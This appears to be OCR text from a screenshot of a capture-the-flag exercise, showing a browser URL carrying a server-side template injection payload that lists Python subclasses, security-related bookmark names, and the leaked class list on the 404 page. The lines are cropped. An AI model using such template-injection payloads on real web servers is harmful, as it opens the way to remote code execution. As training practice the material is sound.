 不安全 138.68.153.165:31881/=%7B%7B"".__class__.__mro__[1].__subclasses__()%7D%7D
刷题网站 web方面的 编码网站 yd 在线翻译_有道 Twitter sql注入 众多大佬 aliyun的wp 反序列化脚本 暑假要搞的 JSfuck xxe
Error 404
The page '=[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekey
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'fl
<class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'bu
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <c
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor
'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator
<class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'C
<class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_imp
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classme
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>